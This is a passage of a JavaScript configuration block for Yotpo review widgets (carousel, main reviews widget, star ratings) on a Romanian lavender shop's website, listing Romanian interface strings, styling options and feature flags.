                      "try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele",
                      "upload-button-text": "Încărcați fișiere",
                      "verified-buyer-text": "Cumpărător verificat",
                      "verified-reviewer-text": "Recenzor verificat",
                      "verified-user-badge-aria": "Insignă utilizator verificat",
                      "view-background-color": "transparent",
                      "view-line-separator-style": "smooth",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "white-label-enable": false,
                      "write-a-review-button-text": "Scrie o recenzie",
                      "yotpo-logo-aria": "Sigla Yotpo"
                    },
                    staticContent: {
                      "feature_b_v_syndication": "enabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "disabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "disabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "disabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsSeoPage",
                    dependencyGroupId: null
                },
            
                "658661": {
                    instanceId: "658661",
                    instanceVersionId: "465946820",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-carousel/app.v0.7.3-7475.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "rc-auto-slide": "true",
                      "rc-header-alignment": "center",
                      "rc-headline-text": "RECENZIILE CLIENȚILOR",
                      "rc-hide-yotpo-branding": "false",
                      "rc-num-of-reviews": "10",
                      "rc-reviews-type": "both",
                      "rc-seo-link-color": "rgba(112,1,116,1)",
                      "rc-seo-link-text": "Vezi toate recenziile",
                      "rc-seo-link-url": "https://butasidelavanda.ro/pages/recenzii-de-la-clien%C8%9Bi",
                      "rc-show-date": true,
                      "rc-show-header": true,
                      "rc-show-product-image": "true",
                      "rc-show-seo-link": "true",
                      "rc-show-slider-arrow": "true",
                      "rc-show-star-rating": "true",
                      "rc-slide-speed": "medium",
                      "view-background-color": "transparent",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)"
                    },
                    staticContent: {
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "disabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "disabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "disabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5Mnykvm6i10usYjCgtMbuiMO2FO3ueI8pJdVKQkB86mYEemMAY8aRRB8MlJ37Z3JQeM8_nJBAlVQS_c_19O10NCnQ",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "disabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsCarousel",
                    dependencyGroupId: null
                },
            
                "658560": {
                    instanceId: "658560",
                    instanceVersionId: "485136456",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/app.v0.136.0-5106.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "abstract-user-icon-aria": "Pictogramă utilizator abstract",
                      "active-filter-label": "Filtru selectat: {{selectedValue}}",
                      "added-file-communicate-aria": "Fișierul {{addedFiles}} a fost adăugat.",
                      "added-files-communicate-aria": "Adăugate fișiere {{addedFiles}}.",
                      "ai-generated-text": "Generat de AI din recenziile clienților.",
                      "all-files-size-text": "{{amountFiles}} MB",
                      "all-ratings-text": "Toate evaluările",
                      "anonymous-user": "Utilizator anonim",
                      "anonymous-user-icon-aria": "Pictogramă utilizator anonim",
                      "bottom-line-custom-questions-enable": "false",
                      "bottom-line-enable": true,
                      "bottom-line-show-text": true,
                      "bottom-line-syndication-settings-text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom-line-syndication-settings-text-one-language-review": "1 recenzie într-o altă limbă",
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "bottom-line-text-one-review": "Bazat pe 1 recenzie",
                      "cancel-text": "Anulează",
                      "carousel-aria-text": "carusel",
                      "clear-all-filters-popup-text": "Șterge filtrele",
                      "clear-filters-text": "Șterge filtrele",
                      "close-filters-modal-aria": "Închideți fereastra de filtre",
                      "close-modal-aria": "Închideți fereastra modală",
                      "close-summary-modal-aria": "Închideți fereastra de rezumat",
                      "close-tooltip-aria": "Închideți descrierea",
                      "comments-by-store-owner-aria": "Comentarii ale proprietarului magazinului la recenzia lui {{reviewerName}} din {{date}}",
                      "comments-by-store-owner-text": "Comentariile proprietarului magazinului cu privire la Recenzii de {{reviewer_name}} pe",
                      "content-date-enable": true,
                      "content-date-format": "DD/MM/YY",
                      "content-pagination-per-page": 5,
                      "content-pagination-per-page-boldLayout": 9,
                      "default-sorting-order": "Most relevant||Most recent||With media||Verified purchase||Rating",
                      "default-sorting-order-smart-score": "Most relevant||Most recent||With media||Verified purchase||Rating",
                      "delete-button-text": "Șterge",
                      "delete-file-aria": "Șterge fișierul {{file_name}}",
                      "detailed-ratings-aria-label": "Evaluări detaliate",
                      "dropdown-default-title-text": "Toate",
                      "dropdown-filter-by-media-aria-label": "Filtrează cu media",
                      "duplicate-review-body-text": "Permitem doar o recenzie pe zi. Vă rugăm să reveniți mâine pentru a împărtăși mai multe comentarii.",
                      "duplicate-review-headline-text": "Ați trimis deja o recenzie astăzi!",
                      "empty-state-body-text": "Spune-ne părerea ta",
                      "empty-state-button-text": "Fii prima persoană care scrie o recenzie",
                      "empty-state-enable": true,
                      "empty-state-title-text": "Căutăm stele!",
                      "example-background-color": "#3184ed",
                      "feature-reviews-filter-by-country-enable": false,
                      "feature-reviews-filter-by-media-onsite-enable": "true",
                      "feature-reviews-filter-by-smart-topics-onsite-enable": "false",
                      "feature-reviews-filter-by-star-rating-onsite-enable": "true",
                      "feature-reviews-search-onsite-enable": "true",
                      "feature-reviews-smart-topics-minimum": 2,
                      "feature-reviews-sorting-onsite-enable": "true",
                      "feature-reviews-star-distribution-onsite-enable": "true",
                      "file-selected-aria": "Fișierul {{getAmountOfFiles}} selectat, dimensiunea totală {{getAllFilesSize}} MB",
                      "file-selected-text": "fișier {{amountFiles}}",
                      "file-size-unit-label": "MB",
                      "files-selected-aria": "{{getAmountOfFiles}} fișiere selectate, dimensiunea totală {{getAllFilesSize}} MB",
                      "files-selected-text": "{{amountFiles}} fișiere",
                      "filter-by-country-text": "Țară",
                      "filter-by-media-text": "Filtrare după media",
                      "filter-reviews-by-all-scores-form-control-aria": "Filtrați recenziile după toate scorurile",
                      "filter-reviews-by-one-score-form-control-aria": "Filtrează recenziile după {{score}} stea",
                      "filter-reviews-by-score-form-control-aria": "Filtrați recenziile după scorul {{score}}",
                      "filters-text": "Filtre",
                      "found-matching-reviews-text": "Am găsit {{total_reviews}} recenzii care corespund",
                      "general-error-body-text": "Ceva a mers greșit la trimiterea comentariilor dvs.",
                      "general-error-headline-text": "Nu am putut trimite recenzia dvs.",
                      "go-to-next-page-aria": "Navigați la pagina următoare",
                      "go-to-page-with-index-aria": "Navigați la pagina de comentarii {{index}}",
                      "go-to-prev-page-aria": "Navigați la pagina precedentă",
                      "got-it-text": "Înțeles",
                      "grouped-products-enable": "true",
                      "image-media-type-aria": "Imagine:",
                      "image-of-customer": "Imaginea clientului.",
                      "image-of-customer-with-info": "Imaginea recenziei de către {{user_name}} la {{full_date}} nr. {{number}}",
                      "incentivized-badge-color": "#373330",
                      "incentivized-badge-details-enable": false,
                      "incentivized-badge-enable": "false",
                      "incentivized-badge-title": "Recenzie incentivată",
                      "incentivized-coupon-text": "Acest cumpărător a primit un cupon pentru a trimite o recenzie",
                      "incentivized-employee-review": "Această recenzie a fost scrisă de un angajat al companiei",
                      "incentivized-free-product": "Acest cumpărător a primit gratuit acest produs în schimbul unei recenzii",
                      "incentivized-loyalty-points-text": "Acest cumpărător a primit puncte de fidelitate pentru a trimite o recenzie",
                      "incentivized-other-text": "Acest cumpărător a primit un stimulent pentru trimiterea unei recenzii",
                      "incentivized-paid-promotion": "Acest cumpărător a primit o reducere pentru trimiterea unei recenzii",
                      "info-not-support-browser-label": "Browserul dvs. nu acceptă eticheta video.",
                      "item-description-aria-text": "Slide {{current_slide_index}} din {{number_of_slides}}.",
                      "language-code": "ro",
                      "language-detection-failed-text": "Traducerea recenziei nu este disponibilă",
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "load-more-reviews-button-text": "Încarcă mai multe recenzii",
                      "media-error-body-text": "Comentariile dvs. au fost publicate, dar nu am putut încărca media dvs. din cauza unei probleme de conexiune.",
                      "media-error-headline-text": "Recenzia dvs. a fost trimisă!",
                      "media-filter-placeholder-text": "Cu conținut media",
                      "media-gallery-enable": true,
                      "media-gallery-headline-text": "Reviews with media",
                      "media-gallery-minimum-images": 5,
                      "media-list-aria": "Fișiere selectate",
                      "media-list-aria-label": "Fișiere selectate",
                      "mobile-dropdown-default-title-text": "Te rog selecteaza",
                      "mobile-filters-button-text": "Filtre",
                      "more-review-loaded-aria-alert": "{{newReviews}} recenzii noi încărcate",
                      "more-review-loading-aria-alert": "Se încarcă mai multe recenzii",
                      "next-button-aria-text": "Următorul slide media al recenziei",
                      "no-added-files-communicate-aria": "Niciun fișier adăugat.",
                      "no-files-selected-aria": "Niciun fișier selectat",
                      "no-matching-reviews-text": "Nu există recenzii care corespund",
                      "ocean-button-style": 1,
                      "ocean-enable": false,
                      "onsite-sorting": "",
                      "optional-form-field-label": "(Opțional)",
                      "paragraph-summary-aria": "Faceți clic pentru a vizualiza rezumatul detaliat al recenziilor",
                      "paragraph-summary-button-text": "Citiți rezumatul pe subiecte",
                      "paragraph-summary-title": "Clienții spun",
                      "pills-active-filters-aria-label": "Filtre active",
                      "popular-topics-show-less-text": "Arată mai puțin",
                      "popular-topics-show-more-text": "Arată mai multe",
                      "popular-topics-text": "Subiecte populare",
                      "prev-button-aria-text": "Slide media precedent al recenziei",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "primary-font-size": "14",
                      "privacy-policy-consent-settings-link-text": "Politica de confidențialitate",
                      "privacy-policy-consent-settings-text": "Sunt de acord cu",
                      "published-date-text": "Data publicării",
                      "qna-tab-text": "Întrebări și răspunsuri",
                      "rating-placeholder-text": "Evaluare",
                      "rating-text": "Evaluare",
                      "read-less-text": "Citește mai puțin",
                      "read-more-text": "Citește mai mult",
                      "read-only-enable": false,
                      "remove-filter-pill-aria-label": "Eliminare filtru: {{title}}: {{value}}",
                      "removed-files-communicate-aria": "Fișier eliminat.",
                      "reply-title": "Lavandă de România",
                      "required-error-message-text": "Acest câmp este obligatoriu",
                      "required-fields-text": "câmpuri obligatorii",
                      "revievs-tab-text": "Recenzii",
                      "review-content-error-message-text": "Conținutul recenziei este obligatoriu",
                      "review-content-headline-text": "Scrie o recenzie",
                      "review-content-placeholder-text": "Spune-ne ce îți place sau displace",
                      "review-continue-shopping-text": "Continuă cumpărăturile",
                      "review-customer-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-customer-free-text-placeholder-message-text": "Țară",
                      "review-email-default-message-text": "Îți vom trimite un e-mail pentru a verifica dacă această recenzie a venit de la tine.",
                      "review-email-error-message-text": "Este necesară o adresă validă de e-mail",
                      "review-email-headline-text": "Adresa ta de e-mail",
                      "review-feedback-ask-text": "Feedbackul tău îi ajută pe alți cumpărători să ia decizii mai bune.",
                      "review-headline-error-message-text": "Titlul recenziei este obligatoriu",
                      "review-headline-headline-text": "Adaugă un titlu",
                      "review-headline-placeholder-text": "Rezumă experiența ta",
                      "review-images-default-message-text": "Încarcă până la 10 imagini și 3 videoclipuri (dimensiune max. fișier 2 GB)",
                      "review-images-error-message-text": "Poți încărca maximum 10 imagini și 3 videoclipuri",
                      "review-images-error-second-message-text": "Fișierul dvs. este prea mare. Dimensiunea max. a fișierului este de 2 GB.",
                      "review-images-error-third-message-text": "Acest tip de fișier nu este acceptat. Vă rugăm să încărcați un fișier JPG, JPEG, PNG, WEBP, MP4, WEBM sau MOV.",
                      "review-images-headline-text": "Adaugă conținut media",
                      "review-images-mobile-default-message-text": "Încarcă până la 3 imagini (maxim 5 MB fiecare) și 1 videoclip (maxim 100 MB)",
                      "review-images-mobile-error-message-text": "Puteți încărca maximum 3 imagini și 1 videoclip",
                      "review-images-mobile-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Imaginile pot avea până la 5 MB, iar videoclipurile până la 100 MB.",
                      "review-item-group-aria-label": "Recenzie de la {{name}}. Evaluare: {{rating}} din 5 stele.",
                      "review-multiple-choice-default-message-text": "Alegeți tot ce se aplică",
                      "review-multiple-choice-error-message-text": "Acest câmp este obligatoriu - alegeți cel puțin 1 care se aplică",
                      "review-name-default-message-text": "Aceasta va apărea public împreună cu recenzia ta.",
                      "review-name-error-message-text": "Este necesar un nume",
                      "review-name-headline-text": "Numele tău",
                      "review-not-translated": "Această recenzie nu poate fi tradusă",
                      "review-product-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-product-free-text-placeholder-message-text": "Împărtășiți-ne experiența dvs. de cumpărare",
                      "review-rating-average-text": "Mediocru",
                      "review-rating-default-message-text": "Alegeți unul",
                      "review-rating-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-rating-good-text": "Bun",
                      "review-rating-great-text": "Excelent!",
                      "review-rating-poor-text": "Slab",
                      "review-rating-very-poor-text": "Foarte slab",
                      "review-single-choice-default-message-text": "Alegeți unul",
                      "review-single-choice-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-size-default-message-text": "Alegeți unul",
                      "review-size-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-thanks-text": "Mulțumim, {{name}}!",
                      "reviews-clear-all-filters-text": "Șterge filtrele",
                      "reviews-filtering-reviews-text": "Filtrarea recenziilor",
                      "reviews-headline-enable": true,
                      "reviews-headline-text": "RECENZIILE CLIENȚILOR",
                      "reviews-no-matching-reviews-text": "Nu există recenzii care corespund",
                      "reviews-pagination-aria-label": "Paginare recenzii",
                      "reviews-product-custom-questions-color": "#2e4f7c",
                      "reviews-product-custom-questions-enable": false,
                      "reviews-product-custom-questions-filters-enable": false,
                      "reviews-product-custom-questions-placement": "Right",
                      "reviews-product-reviewed": "Produs Recenzat:",
                      "reviews-product-variant-enable": false,
                      "reviews-reviewer-country-flag-enable": true,
                      "reviews-reviewer-custom-questions-enable": false,
                      "reviews-reviewer-custom-questions-filters-enable": false,
                      "reviews-show-tab-title": false,
                      "reviews-summary-banner-button-text": "Du-mă acolo",
                      "reviews-summary-banner-headline": "Mult de citit?",
                      "reviews-summary-banner-primary-color": "#000000",
                      "reviews-summary-banner-text": "Citiți un rezumat generat de AI al recenziilor recente ale clienților pe subiect",
                      "reviews-summary-banner-text-color": "#000000",
                      "reviews-summary-banner-toggle-enable": "false",
                      "reviews-summary-toggle-enable": "false",
                      "reviews-try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele.",
                      "reviews-vote-down-confirmation-message": "Ai votat negativ",
                      "reviews-vote-removed-confirmation-message": "Ai retras votul",
                      "reviews-vote-submitting-message": "Trimiterea votului",
                      "reviews-vote-up-confirmation-message": "Ai votat pozitiv",
                      "reviews-votes-enable": "true",
                      "reviews-votes-text": "Recenzie utilă?",
                      "reviews-votes-title": "A fost această recenzie utilă?",
                      "rtl": false,
                      "score-filter-label-aria": "Selectați o evaluare pentru a filtra recenziile, de la 1 stea (cea mai mică) la 5 stele (cea mai mare)",
                      "screen-a-header-text": "Hello Live Widget!",
                      "search-reviews-placeholder-text": "Căutare recenzii",
                      "search-reviews-with-media-form-control-aria": "Căutați recenzii cu media",
                      "see-less-text": "Arată mai puțin",
                      "see-more-text": "Arată mai multe",
                      "see-next-media-aria": "Vezi următorul conținut media",
                      "see-original-text": "Vezi originalul",
                      "see-previous-media-aria": "Vezi conținutul media anterior",
                      "send-button-text": "Trimite",
                      "share-your-thoughts-text": "Împărtășește-ți gândurile",
                      "shopper-avatar-enable": "true",
                      "shopper-avatar-enable-boldLayout": "true",
                      "shopper-avatar-format": "initials",
                      "shopper-badge-enable": "true",
                      "shopper-name-format": "firstNameWithInitial",
                      "should-lazy-load": false,
                      "show-reviews-amount-plural-text": "Afișează {{total_reviews_amount}} recenzii",
                      "show-reviews-amount-singular-text": "Afișează {{total_reviews_amount}} recenzie",
                      "slide-aria-text": "diapozitiv",
                      "slide-controls-aria-text": "Control de diapozitive",
                      "smart-score-sort-enable": true,
                      "sort-by-text": "Sortare după",
                      "sorting-highest-rating-text": "Cea mai bună evaluare",
                      "sorting-lowest-rating-text": "Cea mai slabă evaluare",
                      "sorting-most-recent-text": "Cele mai recente",
                      "sorting-most-relevant-text": "Cel mai relevant",
                      "sorting-verified-purchase-text": "Achiziție verificată",
                      "sorting-with-media-text": "Cu conținut media",
                      "star-distribution-aria": "{{row}} stea de la {{value}} recenzii",
                      "star-icon-aria-label": "Scor {{index}} {{ratingText}}",
                      "star-rating-error-message-text": "Este necesară o evaluare cu stele",
                      "star-rating-headline-text": "Evaluează experiența ta",
                      "star-rating-image-label": "{{score_average}} din 5 stele",
                      "star-rating-info": "Evaluare de {{rating}} stele",
                      "star-rating1": "1 stea",
                      "star-rating2": "2 stele",
                      "star-rating3": "3 stele",
                      "star-rating4": "4 stele",
                      "star-rating5": "5 stele",
                      "store-owner-text": "Proprietar magazin",
                      "submit-review-loading-aria-alert": "Se trimite recenzia dvs.",
                      "summary-button-style": 2,
                      "summary-button-text": "Vezi rezumatul recenziilor",
                      "summary-coverage-text": "Menționat în {{coverage}} din recenzii",
                      "summary-footer-read-all-reviews-text": "Citește toate recenziile",
                      "summary-header-text": "Acestea sunt subiectele despre care vorbesc clienții pe baza {{reviews_count}} recenzii de clienți.",
                      "summary-hide-logo-enable": false,
                      "summary-min-star-rating": 4,
                      "summary-reviews-highlight-title": "Puncte importante ale recenziilor:",
                      "summary-show-button-icon": "true",
                      "summary-title": "Clienții spun",
                      "summary-topic-emoji": "thumbs",
                      "syndication-enable": false,
                      "terms-and-conditions-settings-link-text": "Termeni și condiții",
                      "terms-and-conditions-settings-text": "Accept",
                      "this-review-was-helpful": "Această recenzie a fost utilă",
                      "this-review-was-not-helpful": "Această recenzie nu a fost utilă",
                      "translate-from-known-language-text": "Tradus din {{language}} de Amazon",
                      "translate-from-unknown-language-text": "Tradus de Amazon",
                      "translate-to-text": "Traduceți în română",
                      "translation-disclaimer-text": "căutarea gratuită s-ar putea să nu identifice conținutul tradus.",
                      "trusted-reviews-by": "Recenzii de încredere de la",
                      "trusted-reviews-by-text-aria": "Recenzii de încredere de la Yotpo. Se deschide într-o fereastră nouă",
                      "try-again-text": "Încearcă din nou",
                      "try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele",
                      "upload-button-text": "Încarcă",
                      "verified-buyer-text": "Cumpărător verificat",
                      "verified-reviewer-text": "Recenzor verificat",
                      "verified-user-badge-aria": "Insignă utilizator verificat",
                      "video-media-type-aria": "Videoclip:",
                      "video-of-customer": "Videoclip clientului.",
                      "video-of-customer-with-info": "Videoclipul recenziei de către {{user_name}} la {{full_date}} nr. {{number}}",
                      "view-background-color": "transparent",
                      "view-empty-button-color": "#2e4f7c",
                      "view-layout": "boldLayout",
                      "view-line-separator-style": "smooth",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "view-widget-width": "100",
                      "white-label-enable": false,
                      "widget-reviews-filter-by-country-enable": false,
                      "widget-reviews-filter-by-product-variants-enable": false,
                      "write-a-review-button-text": "Scrie o recenzie",
                      "yotpo-logo-aria": "Sigla Yotpo"
                    },
                    staticContent: {
                      "feature_ab_tests": "disabled",
                      "feature_b_v_syndication": "enabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "enabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_multilingual_ai": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_media_gallery": "disabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "enabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "disabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_rich_snippet": "enabled",
                      "feature_terms_and_conditions": "disabled",
                      "feature_translation_cta": "disabled"
                    },
                    className: "ReviewsMainWidget",
                    dependencyGroupId: null
                },
            
                "658559": {
                    instanceId: "658559",
                    instanceVersionId: "484904905",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-star-ratings/app.v0.28.3-1306.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "add-review-enable": "true",
                      "average-score-rating": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii",
                      "bottom-line-enable-category": "true",
                      "bottom-line-enable-product": true,
                      "bottom-line-show-text": true,
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "bottom-line-text-category": "{{reviews_count}} Recenzii",
                      "bottom-line-text-product": "{{reviews_count}} Recenzii",
                      "bottom_line_syndication_settings_text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom_line_syndication_settings_text-one-language-review": "(1 recenzie într-o altă limbă)",
                      "empty-state-enable": true,
                      "incentivized-badge-details-enable": false,
                      "incentivized-badge-enable": "false",
                      "incentivized-badge-title": "Incentivized review",
                      "incentivized-badge-type-text": "{incentive.type}",
                      "jump-to-reviews-label": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii. Salt la recenzii.",
                      "language-code": "ro",
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "old-widget-class-name": "yotpo bottomLine",
                      "open-summary-reviews-label": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii. Recenzii sumare.",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "primary-font-size": "14",
                      "rating-score-enable-category": true,
                      "rating-score-enable-product": "false",
                      "rtl": false,
                      "screen-a-header-text": "Hello Live Widget!",
                      "scroll-main-widget-enable": "true",
                      "star-rating-highly-rated-topics-text": "Foarte apreciat de clienți pentru:",
                      "star-rating-highly-rated-topics-toggle-enable": "false",
                      "star-rating-reviews-summary-toggle-enable": "false",
                      "summary-link-text": "Vezi rezumatul recenziilor",
                      "summary-show-link-icon": "true",
                      "view-alignment-category": "center",
                      "view-alignment-product": "center",
                      "view-preview-catalog-page-html-container": "\u003cdiv class=\"yotpo-demo-store\"\u003e\n    \u003cdiv class=\"yotpo-demo-address-wrapper\"\u003e\n        \u003cdiv class=\"yotpo-demo-top-bar\"\u003e\n            \u003cdiv class=\"yotpo-demo-address-icons\"\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-address-container\"\u003e\n                storename.com\n            \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-store-logo\"\u003e\n            \u003cdiv class=\"yotpo-demo-store-text\"\u003e\n                STORE LOGO\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-shopping-bag\"\u003e\n                \u003csvg width=\"16\" height=\"18\" viewBox=\"0 0 16 18\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003cpath\n                            d=\"M3.36842 6V4.28571C3.36842 3.14907 3.81203 2.05898 4.60166 1.25526C5.39128 0.451529 6.46225 0 7.57895 0C8.69565 0 9.76661 0.451529 10.5562 1.25526C11.3459 2.05898 11.7895 3.14907 11.7895 4.28571V6H14.3158C14.5391 6 14.7533 6.09031 14.9112 6.25105C15.0692 6.4118 15.1579 6.62981 15.1579 6.85714V17.1429C15.1579 17.3702 15.0692 17.5882 14.9112 17.7489C14.7533 17.9097 14.5391 18 14.3158 18H0.842105C0.618765 18 0.404572 17.9097 0.246647 17.7489C0.0887215 17.5882 0 17.3702 0 17.1429V6.85714C0 6.62981 0.0887215 6.4118 0.246647 6.25105C0.404572 6.09031 0.618765 6 0.842105 6H3.36842ZM3.36842 7.71429H1.68421V16.2857H13.4737V7.71429H11.7895V9.42857H10.1053V7.71429H5.05263V9.42857H3.36842V7.71429ZM5.05263 6H10.1053V4.28571C10.1053 3.60373 9.8391 2.94968 9.36532 2.46744C8.89155 1.9852 8.24897 1.71429 7.57895 1.71429C6.90893 1.71429 6.26635 1.9852 